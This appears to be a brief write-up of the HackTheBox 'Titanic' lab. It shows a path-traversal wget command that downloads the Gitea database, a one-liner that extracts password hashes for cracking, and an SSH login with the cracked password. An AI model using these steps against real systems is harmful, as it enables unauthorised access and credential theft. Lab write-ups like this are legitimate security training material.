
While sending the request to the repeater i got a URL in here so i thought of searching that in browser.

While searching the link in the URL it downloads a file.

The file gave me the user.txt flag.
89be1e8a5faf9c0273e80fc720a8acf1The db is still downloading.
wget --no-check-certificate --trust-server-names -O gitea.db "[http://titanic.htb/download?ticket=../../../home/developer/gitea/data/gitea/gitea.db](http://titanic.htb/download?ticket=../../../home/developer/gitea/data/gitea/gitea.db)"
ok now i am finally done with downloading the db. Now I have to extract the hashes.
sqlite3 gitea.db.1 "select passwd,salt,name from user" | while read data; do digest=$(echo "$data" | cut -d'|' -f1 | xxd -r -p | base64); salt=$(echo "$data" | cut -d'|' -f2 | xxd -r -p | base64); name=$(echo $data | cut -d'|' -f 3); echo "${name}:sha256:50000:${salt}:${digest}"; done | tee gitea.hashes
Now i will crack the hashes.

Got the password for the developer

Now i will ssh login into the user developer using the password 25282528

Then i was successfully able to login into the ssh login using the developer’s credentials.
User Flag:

Root flag:

Thus the Titanic challenge was completed